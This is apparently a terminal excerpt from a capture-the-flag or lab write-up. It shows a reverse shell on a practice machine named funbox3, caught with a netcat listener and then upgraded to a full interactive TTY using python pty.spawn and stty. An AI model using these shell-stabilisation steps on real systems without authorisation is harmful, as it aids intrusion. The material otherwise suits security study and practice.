 $ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")
www-data@funbox3:/$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~/tools]
└─$ stty -a
speed 38400 baud; rows 49; columns 103; line =
intr = ^C; quit = ^\; erase = ^H; kill = ^U;
start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
-parenb -parodd -cmspar cs8 -hupcl -cstopb
-ignbrk -brkint -ignpar -parmrk -inpck -istrip
iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill
isig icanon iexten echo echoe echok -echonl
-extproc
┌──(kali㉿kali)-[~/tools]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
www-data@funbox3:/$ export TERM=xterm-256color
www-data@funbox3:/$ stty rows 49 columns 103